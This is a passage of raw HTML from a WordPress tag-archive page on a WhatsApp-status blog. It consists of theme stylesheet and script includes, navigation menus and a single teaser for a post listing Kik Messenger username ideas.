sis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/4623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-kik-messenger-download-for-windows tag-4623 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">kik messenger download for windows</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">kik messenger download for windows</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-2037" class="bs-blog-post list-blog post-2037 post type-post status-publish format-standard hentry category-names tag-add-me-kik-messenger tag-chrome-extension-for-kik-messenger tag-kik-instant-messenger tag-kik-messenger-apk-free-download tag-kik-messenger-app-for-pc-free-download tag-kik-messenger-app-free-download tag-kik-messenger-app-iphone tag-kik-messenger-computer tag-kik-messenger-download-for-windows tag-kik-messenger-email tag-kik-messenger-for-bluestacks tag-kik-messenger-for-mac tag-kik-messenger-forgot-password tag-kik-messenger-forum tag-kik-messenger-free-download-for-android tag-kik-messenger-google-play tag-kik-messenger-live-chat tag-kik-messenger-login tag-kik-messenger-login-online tag-kik-messenger-mod-apk tag-kik-messenger-online-pc tag-kik-messenger-online-sign-in tag-kik-messenger-pc tag-kik-messenger-pc-online tag-kik-messenger-people tag-kik-messenger-registration tag-kik-messenger-updates tag-kik-messenger-web tag-kik-online-messenger tag-web-kik-messenger-online">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/names/" alt="View all posts in Names"> 
                        Names
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/573-best-kik-messenger-usernames-that-absolutely-stand-out-2/">573 Best Kik Messenger Usernames (That Absolutely Stand Out)</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/573-best-kik-messenger-usernames-that-absolutely-stand-out-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Are you wondering, how to choose your Kik Messenger name? Check our ultimate collection of the best Kik Messenger usernames that will help with your success. If you choose an&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
